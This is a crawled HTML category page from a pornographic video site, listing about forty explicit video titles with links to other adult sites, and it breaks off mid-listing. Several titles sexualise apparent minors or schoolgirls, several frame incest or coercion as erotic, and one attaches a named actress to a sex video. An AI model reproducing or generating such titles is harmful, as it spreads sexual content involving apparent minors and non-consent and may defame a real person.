

--- FILE ---
content_type: text/html
request_url: https://hard-coreroughporn.com/en/category/119013458/Masturbation/popular/1/
body_size: 14248
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hard-core Rough Porn - Promises a great Masturbation journey into the depths of rough delight.</title>
        <meta name="description" content="A haven for forced fans seeking wild and rough Masturbation pleasure." />
        <link rel="alternate" hreflang="en" href="/en/category/119013458/Masturbation/popular/1/" />
 
        <link rel="canonical" href="https://hard-coreroughporn.com/en/category/119013458/Masturbation/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/SpqAMoN0A13S8qn4.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Hard-core<span>Rough</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/119013458/Masturbation/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Masturbation Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/1426482544617897666/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg" alt="Furry animal anime porn and short hair teen small tits masturbation Renee" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Furry animal anime porn and short hair teen small tits masturbation Renee</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15124630933524488105/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d1e57bb3479c9fa9" src="/thumbs/105/15124630933524488105_0.jpg" alt="Kinky blonde masturbation and bondage in rough slave fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:47</span> <!-- Duration -->
                                </figure>
                                <h3>Kinky blonde masturbation and bondage in rough slave fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12917489105049788204/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b34423e6b8789f2c" src="/thumbs/204/12917489105049788204_0.jpg" alt="Britney Angel wants rough anal sex with BBC" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:58</span> <!-- Duration -->
                                </figure>
                                <h3>Britney Angel wants rough anal sex with BBC</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734458278431/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9cbe7b21f" src="/thumbs/431/2705852734458278431_0.jpg" alt="Brutal anal with huge cock dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:44</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal anal with huge cock dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11501250252302422976/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9f9ca62b115b93c0" src="/thumbs/976/11501250252302422976_0.jpg" alt="Aubrey Plaza Masturbating and Rough Doggy Style Sex Video" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:19</span> <!-- Duration -->
                                </figure>
                                <h3>Aubrey Plaza Masturbating and Rough Doggy Style Sex Video</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13358097515110459662/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b9617eea6f2fe90e" src="/thumbs/662/13358097515110459662_0.jpg" alt="Hardcore Masturbation Compilation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:20</span> <!-- Duration -->
                                </figure>
                                <h3>Hardcore Masturbation Compilation</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958835466621185/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e5d07d101" src="/thumbs/185/13554958835466621185_0.jpg" alt="Rough fuck and creampie for teen Vica" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:24</span> <!-- Duration -->
                                </figure>
                                <h3>Rough fuck and creampie for teen Vica</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17959841446210597546/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f93e2ca3d7b872aa" src="/thumbs/546/17959841446210597546_0.jpg" alt="Hot Muslim Teen masturbates and gives Blowjob to Brother" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:40</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Muslim Teen masturbates and gives Blowjob to Brother</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16344572558230689040/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e2d39624faf01510" src="/thumbs/40/16344572558230689040_0.jpg" alt="Ample Bodied Eurohoe Loves it Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:56</span> <!-- Duration -->
                                </figure>
                                <h3>Ample Bodied Eurohoe Loves it Rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15588928501456389136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d856ffe0de454410" src="/thumbs/136/15588928501456389136_0.jpg" alt="Rough Sex with Teen Spinner Natalia Queen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:47</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Sex with Teen Spinner Natalia Queen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17961768141892597602/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f94504f5a36fb762" src="/thumbs/602/17961768141892597602_0.jpg" alt="Teen masturbating with a big brutal dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:11</span> <!-- Duration -->
                                </figure>
                                <h3>Teen masturbating with a big brutal dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15218967930273398741/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d334a2b2f401ffd5" src="/thumbs/741/15218967930273398741_0.jpg" alt="Fake Hostel Asian Japanese Rae Lil Black rough sex after massage" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:00</span> <!-- Duration -->
                                </figure>
                                <h3>Fake Hostel Asian Japanese Rae Lil Black rough sex after massage</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15808141202277349986/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="db61ccab18f53a62" src="/thumbs/986/15808141202277349986_0.jpg" alt="Thick latina fucks herself hard and rough on BongaCams" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:13</span> <!-- Duration -->
                                </figure>
                                <h3>Thick latina fucks herself hard and rough on BongaCams</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15196117207779557145/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d2e3741686e6bf19" src="/thumbs/145/15196117207779557145_0.jpg" alt="Busty Japanese milf goes dirty in rough oral play." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Busty Japanese milf goes dirty in rough oral play.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/14500817000586841701/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c93d403bc0ec8e65" src="/thumbs/701/14500817000586841701_0.jpg" alt="After some masturbation she is ready to have her pussy eaten so the cameraman joins her." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>After some masturbation she is ready to have her pussy eaten so the cameraman joins her.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958837749852965/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ee51f2b25" src="/thumbs/965/13554958837749852965_0.jpg" alt="Bad Bitch Chloe Carter punished by daddy for waisting water" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:07</span> <!-- Duration -->
                                </figure>
                                <h3>Bad Bitch Chloe Carter punished by daddy for waisting water</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958836208823936/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e8944ee80" src="/thumbs/936/13554958836208823936_0.jpg" alt="Mea Melone Is a Flexible Ass Rider" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:15</span> <!-- Duration -->
                                </figure>
                                <h3>Mea Melone Is a Flexible Ass Rider</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7485286627268424669/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="67e114875c50f3dd" src="/thumbs/669/7485286627268424669_0.jpg" alt="Masturbation Therapy - Penis Milking Therapy II" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:54</span> <!-- Duration -->
                                </figure>
                                <h3>Masturbation Therapy - Penis Milking Therapy II</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5352011525055679078/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4a462a2038bd8a66" src="/thumbs/78/5352011525055679078_0.jpg" alt="Juicy Japanese milf, Alice Ozawa, feels extremely horny with this guy around, ready to devour her cramped pussy in a rough masturbation show." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:02</span> <!-- Duration -->
                                </figure>
                                <h3>Juicy Japanese milf, Alice Ozawa, feels extremely horny with this guy around, ready to devour her cramped pussy in a rough masturbation show.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5140724168389054279/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="47578564f9184f47" src="/thumbs/279/5140724168389054279_0.jpg" alt="Rough Asian anal masturbation for?A Nozomi Yui?A ." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Asian anal masturbation for?A Nozomi Yui?A .</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3880985413635483262/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="35dc07abde37267e" src="/thumbs/262/3880985413635483262_0.jpg" alt="Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:43</span> <!-- Duration -->
                                </figure>
                                <h3>Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639414033560/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ac84bc98" src="/thumbs/560/3824942639414033560_0.jpg" alt="Schoolgirls in dire need of love 3 - Inga wants to get deflowered. Schulm&auml;dchen-Report 10 (1976)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:15</span> <!-- Duration -->
                                </figure>
                                <h3>Schoolgirls in dire need of love 3 - Inga wants to get deflowered. Schulm&auml;dchen-Report 10 (1976)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638771509864/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1086389a68" src="/thumbs/864/3824942638771509864_0.jpg" alt="Hermosa Colombiana en Chaturbate 1 (Aslytaylor )alguien sabe como se llama?" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:12</span> <!-- Duration -->
                                </figure>
                                <h3>Hermosa Colombiana en Chaturbate 1 (Aslytaylor )alguien sabe como se llama?</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958836379903647/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e9377669f" src="/thumbs/647/13554958836379903647_0.jpg" alt="Rough porn session with big tits milf, Rion Nishikawa" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:11</span> <!-- Duration -->
                                </figure>
                                <h3>Rough porn session with big tits milf, Rion Nishikawa</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637085594023/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1021bb91a7" src="/thumbs/23/3824942637085594023_0.jpg" alt="www.analsexonly.ml : white girl enjoying with huge vibrator" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:40</span> <!-- Duration -->
                                </figure>
                                <h3>www.analsexonly.ml : white girl enjoying with huge vibrator</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637030153686/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101e6d9dd6" src="/thumbs/686/3824942637030153686_0.jpg" alt="BDSM sub toys ass before pussy fucking dom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:00</span> <!-- Duration -->
                                </figure>
                                <h3>BDSM sub toys ass before pussy fucking dom</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2890972310006836999/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="281ecbffb972af07" src="/thumbs/999/2890972310006836999_0.jpg" alt="AsiaM " width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:07</span> <!-- Duration -->
                                </figure>
                                <h3>AsiaM </h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2873809409935250040/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27e1d26ea75d9278" src="/thumbs/40/2873809409935250040_0.jpg" alt="Majestic Ho prepares herself for The Dickdown" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:25</span> <!-- Duration -->
                                </figure>
                                <h3>Majestic Ho prepares herself for The Dickdown</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1616933967179562449/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="167080e053003dd1" src="/thumbs/449/1616933967179562449_0.jpg" alt="Step Bro Step Sister with Hard Rough Deepthroat - Amelia Skye" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:10</span> <!-- Duration -->
                                </figure>
                                <h3>Step Bro Step Sister with Hard Rough Deepthroat - Amelia Skye</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546456583406/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25173d6dcee" src="/thumbs/406/1426482546456583406_0.jpg" alt="Brutal dildo fucking with milf pornstar Brittany Bardot" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:06</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal dildo fucking with milf pornstar Brittany Bardot</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545126010808/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2512487efb8" src="/thumbs/808/1426482545126010808_0.jpg" alt="Two Hot French Teens With Huge Strapons" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:53</span> <!-- Duration -->
                                </figure>
                                <h3>Two Hot French Teens With Huge Strapons</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:50</span> <!-- Duration -->
                                </figure>
                                <h3>Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958835634992774/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e6710f686" src="/thumbs/774/13554958835634992774_0.jpg" alt="WANKZ- Melissa Lauren Shows Her Perfect Pussy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:54</span> <!-- Duration -->
                                </figure>
                                <h3>WANKZ- Melissa Lauren Shows Her Perfect Pussy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958834311678022/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e1830c846" src="/thumbs/22/13554958834311678022_0.jpg" alt="Hana makes magic with her warm lips during rough porn" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:17</span> <!-- Duration -->
                                </figure>
                                <h3>Hana makes magic with her warm lips during rough porn</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6136426271138332957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5528f72e7193411d" src="/thumbs/957/6136426271138332957_0.jpg" alt="She gets punished in hardcore BDSM and bondage porn" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:28</span> <!-- Duration -->
                                </figure>
                                <h3>She gets punished in hardcore BDSM and bondage porn</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640636400152/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f5609218" src="/thumbs/152/3824942640636400152_0.jpg" alt="Angry Cop Vents Frustrations On Teen Vandal With Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>Angry Cop Vents Frustrations On Teen Vandal With Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3738795628730992378/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="33e2ded0ba4b46fa" src="/thumbs/378/3738795628730992378_0.jpg" alt="MY18TEENS -  Amateur Babe Masturbate Pussy and Hard Rough Se" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:57</span> <!-- Duration -->
                                </figure>
                                <h3>MY18TEENS -  Amateur Babe Masturbate Pussy and Hard Rough Se</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733433420495/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb98ed19acf" src="/thumbs/495/2705852733433420495_0.jpg" alt="Busty asian rides a massive brown brutal dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:18</span> <!-- Duration -->
                                </figure>
                                <h3>Busty asian rides a massive brown brutal dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1888199971327951994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a343bdeabe7c47a" src="/thumbs/994/1888199971327951994_0.jpg" alt="Paddled uk squirter likes it rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:00</span> <!-- Duration -->
                                </figure>
                                <h3>Paddled uk squirter likes it rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640419891986/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e878eb12" src="/thumbs/986/3824942640419891986_0.jpg" alt="Chubby brit swallowing cum after a rough fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:05</span> <!-- Duration -->
                                </figure>
                                <h3>Chubby brit swallowing cum after a rough fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852735095474125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9f1e287cd" src="/thumbs/125/2705852735095474125_0.jpg" alt="MASSAGE PROSTATE" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:59</span> <!-- Duration -->
                                </figure>
                                <h3>MASSAGE PROSTATE</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733743160474/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a147dc9a" src="/thumbs/474/2705852733743160474_0.jpg" alt="Busty blonde milf riding a monster brutal dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:54</span> <!-- Duration -->
                                </figure>
                                <h3>Busty blonde milf riding a monster brutal dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548459935174/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251eb3f95c6" src="/thumbs/174/1426482548459935174_0.jpg" alt="Male teen erection and philippines teens male masturbation Poor Callie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:11</span> <!-- Duration -->
                                </figure>
                                <h3>Male teen erection and philippines teens male masturbation Poor Callie</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958835575467639/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e6384ae77" src="/thumbs/639/13554958835575467639_0.jpg" alt="WANKZ- Kacey Jordan is the Girl Next Door" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:04</span> <!-- Duration -->
                                </figure>
                                <h3>WANKZ- Kacey Jordan is the Girl Next Door</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1431918383260223173/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13df322ed593c6c5" src="/thumbs/173/1431918383260223173_0.jpg" alt="4 slaves punished and humiliated by master he fucks and slap" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:26</span> <!-- Duration -->
                                </figure>
                                <h3>4 slaves punished and humiliated by master he fucks and slap</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2587044883883431509/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
